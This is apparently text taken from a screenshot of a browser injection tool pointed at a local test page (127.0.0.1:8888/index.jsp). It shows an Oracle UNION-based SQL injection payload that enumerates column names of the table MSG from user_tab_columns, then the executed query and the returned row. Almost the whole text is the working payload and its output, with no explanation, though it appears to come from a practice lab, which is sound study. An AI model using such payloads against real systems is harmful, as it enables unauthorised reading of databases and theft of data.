 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=-2 union select 1,(select column_name from user_tab_columns where rownum=1 and
table_name='MSG' and column_name not in ('ID','TITLE','CONTENT')),null from dual -- aaa
Execute
Enable Post data Enable Referrer
select * from msg where id=-2 union select 1,(select column_name from user_tab_columns where rownum=1 and
table_name='MSG' and column_name not in ('ID','TITLE','CONTENT')),null from dual -- aaa
ID: 1
Title: null
Content: null